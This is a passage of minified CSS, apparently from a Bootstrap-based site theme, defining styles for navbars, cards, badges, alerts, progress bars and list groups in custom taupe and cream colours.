.dropdown-menu{position:absolute}.banner .nav .navbar-expand-sm .navbar-nav a,.navbar-expand-sm .navbar-nav .banner .nav a,.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-md .navbar-nav a,.navbar-expand-md .navbar-nav .banner .nav a,.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-lg .navbar-nav a,.navbar-expand-lg .navbar-nav .banner .nav a,.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand-xl .navbar-nav a,.navbar-expand-xl .navbar-nav .banner .nav a,.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.banner .nav .navbar-expand .navbar-nav a,.navbar-expand .navbar-nav .banner .nav a,.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.banner .nav .navbar-light .navbar-nav a,.navbar-light .navbar-nav .banner .nav a,.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.banner .nav .navbar-light .navbar-nav a:focus,.banner .nav .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .banner .nav a:focus,.navbar-light .navbar-nav .banner .nav a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.banner .nav .navbar-light .navbar-nav a.disabled,.navbar-light .navbar-nav .banner .nav a.disabled,.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.banner .nav .navbar-light .navbar-nav .active>a,.banner .nav .navbar-light .navbar-nav .show>a,.banner .nav .navbar-light .navbar-nav a.active,.banner .nav .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .banner .nav .active>a,.navbar-light .navbar-nav .banner .nav .show>a,.navbar-light .navbar-nav .banner .nav a.active,.navbar-light .navbar-nav .banner .nav a.show,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:none}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.banner .nav .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .banner .nav a,.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.banner .nav .navbar-dark .navbar-nav a:focus,.banner .nav .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .banner .nav a:focus,.navbar-dark .navbar-nav .banner .nav a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.banner .nav .navbar-dark .navbar-nav a.disabled,.navbar-dark .navbar-nav .banner .nav a.disabled,.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.banner .nav .navbar-dark .navbar-nav .active>a,.banner .nav .navbar-dark .navbar-nav .show>a,.banner .nav .navbar-dark .navbar-nav a.active,.banner .nav .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .banner .nav .active>a,.navbar-dark .navbar-nav .banner .nav .show>a,.navbar-dark .navbar-nav .banner .nav a.active,.navbar-dark .navbar-nav .banner .nav a.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:none}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#404a57;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#20252b;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#404a57;border-color:#404a57}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.comment-form input[type=submit] .badge,.search-form .search-submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#404a57}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#2a313a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.badge-secondary{color:#212529;background-color:#c5b9a3}a.badge-secondary:focus,a.badge-secondary:hover{color:#212529;background-color:#b1a184}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.badge-taupe{color:#212529;background-color:#c5b9a3}a.badge-taupe:focus,a.badge-taupe:hover{color:#212529;background-color:#b1a184}a.badge-taupe.focus,a.badge-taupe:focus{outline:0;box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.badge-taupe-45{color:#212529;background-color:#e5e0d6}a.badge-taupe-45:focus,a.badge-taupe-45:hover{color:#212529;background-color:#d1c8b7}a.badge-taupe-45.focus,a.badge-taupe-45:focus{outline:0;box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.badge-cream{color:#212529;background-color:#f7f5ea}a.badge-cream:focus,a.badge-cream:hover{color:#212529;background-color:#e9e3c5}a.badge-cream.focus,a.badge-cream:focus{outline:0;box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.badge-cream-85{color:#212529;background-color:#f7f5ea}a.badge-cream-85:focus,a.badge-cream-85:hover{color:#212529;background-color:#e9e3c5}a.badge-cream-85.focus,a.badge-cream-85:focus{outline:0;box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.badge-cream-45{color:#212529;background-color:#fbfbf6}a.badge-cream-45:focus,a.badge-cream-45:hover{color:#212529;background-color:#ebebd3}a.badge-cream-45.focus,a.badge-cream-45:focus{outline:0;box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.badge-light-grey{color:#212529;background-color:#e5e5e5}a.badge-light-grey:focus,a.badge-light-grey:hover{color:#212529;background-color:#ccc}a.badge-light-grey.focus,a.badge-light-grey:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.badge-interaction{color:#fff;background-color:#456187}a.badge-interaction:focus,a.badge-interaction:hover{color:#fff;background-color:#344965}a.badge-interaction.focus,a.badge-interaction:focus{outline:0;box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.badge-text{color:#fff;background-color:#333}a.badge-text:focus,a.badge-text:hover{color:#fff;background-color:#1a1a1a}a.badge-text.focus,a.badge-text:focus{outline:0;box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-disabled{color:#fff;background-color:#5c585b}a.badge-disabled:focus,a.badge-disabled:hover{color:#fff;background-color:#423f41}a.badge-disabled.focus,a.badge-disabled:focus{outline:0;box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#21262d;background-color:#d9dbdd;border-color:#caccd0}.alert-primary hr{border-top-color:#bcbfc4}.alert-primary .alert-link{color:#0b0d10}.alert-secondary{color:#666055;background-color:#f3f1ed;border-color:#efebe5}.alert-secondary hr{border-top-color:#e5dfd5}.alert-secondary .alert-link{color:#4a463e}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.alert-taupe{color:#666055;background-color:#f3f1ed;border-color:#efebe5}.alert-taupe hr{border-top-color:#e5dfd5}.alert-taupe .alert-link{color:#4a463e}.alert-taupe-45{color:#77746f;background-color:#faf9f7;border-color:#f8f6f4}.alert-taupe-45 hr{border-top-color:#eee9e4}.alert-taupe-45 .alert-link{color:#5d5a56}.alert-cream{color:#807f7a;background-color:#fdfdfb;border-color:#fdfcf9}.alert-cream hr{border-top-color:#f7f2e6}.alert-cream .alert-link{color:#666561}.alert-cream-85{color:#807f7a;background-color:#fdfdfb;border-color:#fdfcf9}.alert-cream-85 hr{border-top-color:#f7f2e6}.alert-cream-85 .alert-link{color:#666561}.alert-cream-45{color:#838380;background-color:#fefefd;border-color:#fefefc}.alert-cream-45 hr{border-top-color:#f8f8e9}.alert-cream-45 .alert-link{color:#696967}.alert-light-grey{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light-grey hr{border-top-color:#ebebeb}.alert-light-grey .alert-link{color:#5e5e5e}.alert-interaction{color:#243246;background-color:#dadfe7;border-color:#cbd3dd}.alert-interaction hr{border-top-color:#bcc6d3}.alert-interaction .alert-link{color:#131a24}.alert-text{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-text hr{border-top-color:#b9b9b9}.alert-text .alert-link{color:#020202}.alert-disabled{color:#302e2f;background-color:#dedede;border-color:#d1d0d1}.alert-disabled hr{border-top-color:#c4c3c4}.alert-disabled .alert-link{color:#161516}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#404a57;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#404a57;border-color:#404a57}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#21262d;background-color:#caccd0}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#21262d;background-color:#bcbfc4}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#21262d;border-color:#21262d}.list-group-item-secondary{color:#666055;background-color:#efebe5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#666055;background-color:#e5dfd5}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#666055;border-color:#666055}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.list-group-item-taupe{color:#666055;background-color:#efebe5}.list-group-item-taupe.list-group-item-action:focus,.list-group-item-taupe.list-group-item-action:hover{color:#666055;background-color:#e5dfd5}.list-group-item-taupe.list-group-item-action.active{color:#fff;background-color:#666055;border-color:#666055}.list-group-item-taupe-45{color:#77746f;background-color:#f8f6f4}.list-group-item-taupe-45.list-group-item-action:focus,.list-group-item-taupe-45.list-group-item-action:hover{color:#77746f;background-color:#eee9e4}.list-group-item-taupe-45.list-group-item-action.active{color:#fff;background-color:#77746f;border-color:#77746f}.list-group-item-cream{color:#807f7a;background-color:#fdfcf9}.list-group-item-cream.list-group-item-action:focus,.list-group-item-cream.list-group-item-action:hover{color:#807f7a;background-color:#f7f2e6}.list-group-item-cream.list-group-item-action.active{color:#fff;background-color:#807f7a;border-color:#807f7a}.list-group-item-cream-85{color:#807f7a;background-color:#fdfcf9}.list-group-item-cream-85.list-group-item-action:focus,.list-group-item-cream-85.list-group-item-action:hover{color:#807f7a;background-color:#f7f2e6}.list-group-item-cream-85.list-group-item-action.active{color:#fff;background-color:#807f7a;border-color:#807f7a}.list-group-item-cream-45{color:#838380;background-color:#fefefc}.list-group-item-cream-45.list-group-item-action:focus,.list-group-item-cream-45.list-group-item-action:hover{color:#838380;background-color:#f8f8e9}.list-group-item-cream-45.list-group-item-action.active{color:#fff;background-color:#838380;border-color:#838380}.list-group-item-light-grey{color:#777;background-color:#f8f8f8}.list-group-item-light-grey.list-group-item-action:focus,.list-group-item-light-grey.list-group-item-action:hover{color:#777;background-color:#ebebeb}.list-group-item-light-grey.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-interaction{color:#243246;background-color:#cbd3dd}.list-group-item-interaction.list-group-item-action:focus,.list-group-item-interaction.list-group-item-action:hover{color:#243246;background-color:#bcc6d3}.list-group-item-interaction.list-group-item-action.active{color:#fff;background-color:#243246;border-color:#243246}.list-group-item-text{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-text.list-group-item-action:focus,.list-group-item-text.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-text.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-disabled{color:#302e2f;background-color:#d1d0d1}.list-group-item-disabled.list-group-item-action:focus,.list-group-item-disabled.list-group-item-action:hover{color:#302e2f;background-color:#c4c3c4}.list-group-item-disabled.list-group-item-action.active{color:#fff;background-color:#302e2f;border-color:#302e2f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 